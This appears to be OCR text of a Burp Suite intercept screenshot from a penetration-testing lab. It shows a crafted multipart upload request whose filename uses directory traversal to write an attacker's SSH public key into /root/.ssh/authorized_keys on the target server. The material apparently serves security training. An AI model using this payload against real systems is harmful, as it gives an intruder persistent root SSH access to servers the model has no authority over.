 Intercept HTTP history WebSockets history Options
Request to http://mountaindesserts.com:8000 [192.168.50.16]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: mountaindesserts.com:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------383997463742404377622024761855
8 Content-Length: 806
9 Origin: http://mountaindesserts.com:8000
10 Connection: close
11 Referer: http://mountaindesserts.com:8000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------383997463742404377622024761855
15 Content-Disposition: form-data; name="myFile"; filename="../../../../../../../root/.ssh/authorized_keys"
16 Content-Type: application/octet-stream
17
18 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQDUp+NqZWuzDGRKsR3BXrjmUI6Tr3rfX51xGSZDl7zNEU6v+crgTIhg3llNszIC8Q4KA5iHzuSPyiifqgCdYCuQSyRb4bGjbnFG9w2TdtoYeNYI6nJsDROHMX0G/dm5XRl9YYQ9umvezZxRSIneZGOi
KpwN7gB9V8htcg5cwoblGlouqN16B2cBFIjYloXrCM5Qafu1qs2ZPkKZAByl2utJm7Lc9wAGTxYF7aeoFyiekRsNWu0+aIP8YUBPHXyHMHDuiKfJtIlpPelW2aiCzpo5VsVLXdi4qu1EU9W3i7hOh1t44Ec96qYKvZnHeaBdaoepeWaN3Guq
gRRnrQnFYP3YsXFuYzPdAxdkYXbXOTSTNeatpxU5zLxDGWNd4dfpGeAdt+Er3439dpSFdBj5eDKDw+Bk4tdqBFFA+g+lRMgdjjTsTiOOWCXTrPUC5I5SAP9zOyvnSLUIFyFCCr4AhQbFi4NokvW22Zl2GNb+vxVZ3+OLzRBwWSxjyf5F1uAa
oWs= kali@kali
19
20 -----------------------------383997463742404377622024761855--
21